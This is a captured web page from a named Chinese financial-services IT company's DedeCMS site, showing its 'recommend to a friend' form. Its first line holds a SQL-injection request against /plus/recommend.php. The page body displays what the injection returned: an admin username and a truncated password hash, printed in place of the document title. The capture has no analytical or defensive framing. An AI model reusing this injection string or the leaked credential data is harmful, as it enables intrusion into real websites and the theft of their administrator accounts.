 www.yuxindata.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\' or mid=@`
百度 <Ctrl+K>
宇信数据
an NTT DATA Company
推荐：|admin|ec72f3f24584fb1c10cf
你好友的Email： @
你好，我在 [宇信数据—中国金融业运营服务提供商] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|ec72f3f24584fb1c10cf
网址是：http://www.yuxindata.com9=3
你的留言：
发送
返回顶部
Powered by DedeCMS © 2004-2011 DesDev Inc.
版权所有：宇信数据科技有限公司 津ICP备11001471号 Copyright @ 2010 YUXIN DATA Technologies Limited All Rights Reser
获得最佳浏览效果